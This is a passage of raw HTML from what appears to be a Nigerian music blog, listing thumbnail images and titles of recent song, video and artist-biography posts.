												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Mateco ft. Olitee &#8211; FAA GUN</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/dan-richee-akonuche/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33820" data-permalink="https://blownaija.com/dan-richee-akonuche/attachment/33820/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Dan RicHeE &#8211; AKONUCHE</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/dan-richee-biography/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?w=876&amp;ssl=1 876w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33804" data-permalink="https://blownaija.com/dan-richee-biography/tiktok_video_j08hq/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=876%2C876&amp;ssl=1" data-orig-size="876,876" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tiktok_video_j08hq" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Dan RicheE Biography</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/evang-peter-eneji-e-don-cast-im-loaded-ep/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33770" data-permalink="https://blownaija.com/evang-peter-eneji-e-don-cast-im-loaded-ep/img-20251215-wa0016/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251215-WA0016" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Evang. Peter Eneji &#8211; E Don Cast / I’m Loaded (EP)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/xtra-pro-biography/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33730" data-permalink="https://blownaija.com/xtra-pro-biography/img-20251208-wa0002/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=1080%2C907&amp;ssl=1" data-orig-size="1080,907" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0002" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=300%2C252&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=740%2C621&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Xtra Pro Biography</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/prosper-jay-biography/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33697" data-permalink="https://blownaija.com/prosper-jay-biography/img-20251208-wa0000/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=909%2C696&amp;ssl=1" data-orig-size="909,696" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0000" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=300%2C230&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=740%2C567&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Prosper Jay Biography</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																								</div><!--mvp-tab-col2-->
															<div id="mvp-tab-col3" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/videomp3-currency-tp-laho-cover/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33434" data-permalink="https://blownaija.com/videomp3-currency-tp-laho-cover/attachment/33434/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=1200%2C1200&amp;ssl=1" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[VIDEO+MP3]: Currency TP &#8211; Laho (Cover)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/official-video-dhany-brown-our-father-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33021" data-permalink="https://blownaija.com/official-video-dhany-brown-our-father-video/screenshot_20241114-101032/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=1080%2C628&amp;ssl=1" data-orig-size="1080,628" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241114-101032" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=740%2C430&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">9 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>OFFICIAL VIDEO: Dhany Brown &#8211; Our Father (Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dhany-brown-jubadi-viral-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33183" data-permalink="https://blownaija.com/full-ep-dhany-brown-prayer-ep/img-20250408-wa0055/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250408-WA0055" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Dhany Brown &#8211; JUBADI (Viral Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dhany-brown-feat-da-little-jo/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
